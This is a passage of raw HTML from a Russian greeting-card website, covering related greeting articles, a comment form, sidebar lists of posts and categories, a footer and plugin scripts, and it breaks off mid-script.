                    <img  width="150" height="95" alt="Оригинальное пожелание спокойной ночи" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Оригинальное пожелание спокойной ночи" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/originalnoe-pozhelanie-spokojnoj-nochi.html">Оригинальное пожелание спокойной ночи</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелание с Прощеным воскресеньем другу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_a99a631937760a5_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_a99a631937760a5_150x95.gif" width="150" height="95" alt="Пожелание с Прощеным воскресеньем другу" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/pozhelanie-s-proshhenym-voskresenem-drugu.html">Пожелание с Прощеным воскресеньем другу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелание спокойной ночи жене в стихах" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_fb2b23ed5cc2909_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_fb2b23ed5cc2909_150x95.jpg" width="150" height="95" alt="Пожелание спокойной ночи жене в стихах" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/pozhelanie-spokojnoj-nochi-zhene-v-stihah.html">Пожелание спокойной ночи жене в стихах</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания любимой девушке в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/7e/39e23b48faf7b7e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/7e/39e23b48faf7b7e_150x95.jpg" width="150" height="95" alt="Пожелания любимой девушке в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/pozhelaniya-lyubimoj-devushke-v-proze.html">Пожелания любимой девушке в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравить ребенка с днем рождения в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/7f/d3bab0e5815457f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/7f/d3bab0e5815457f_150x95.jpg" width="150" height="95" alt="Поздравить ребенка с днем рождения в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/pozdravit-rebenka-s-dnem-rozhdeniya-v-proze.html">Поздравить ребенка с днем рождения в прозе</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="20d824e058" /><input type="hidden" name="_wp_http_referer" value="/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html" />                                                                <input type="hidden" value="3496" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Пожелания хорошего вечера в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/65/e7964887cfc0665_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/65/e7964887cfc0665_300x180.jpg" width="300" height="180" alt="Пожелания хорошего вечера в прозе" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/lyubov/pozhelaniya-horoshego-vechera-v-proze.html">Пожелания хорошего вечера в прозе</a>
					</div>
					<div class="section-posts__item-text">
						Пожелания хорошего вечера в прозе POZDRATOP Поздравления и пожелания Пожелания...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-23">23.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Пожелания человеку уходящему с работы" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Пожелания человеку уходящему с работы" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/lyubov/pozhelaniya-cheloveku-uhodyashhemu-s-raboty.html">Пожелания человеку уходящему с работы</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с уходом с работы Поздравления с уходом с работы...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-12">12.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Пожелания от родителей на выпуске в детсаду" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/6f/f40dd5117958a6f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/6f/f40dd5117958a6f_300x180.jpg" width="300" height="180" alt="Пожелания от родителей на выпуске в детсаду" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/lyubov/pozhelaniya-ot-roditelej-na-vypuske-v-detsadu.html">Пожелания от родителей на выпуске в детсаду</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления выпускникам детского сада Поздравления выпускникам детского сада Быстро годы...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-04">04.02.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-druzej-2020-sms-pozdravleniya.html">День друзей 2020 — смс поздравления</a></div><div class="section-posts__item-text">День друзей 2020 День друзей 2020 — смс поздравления Праздники...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b 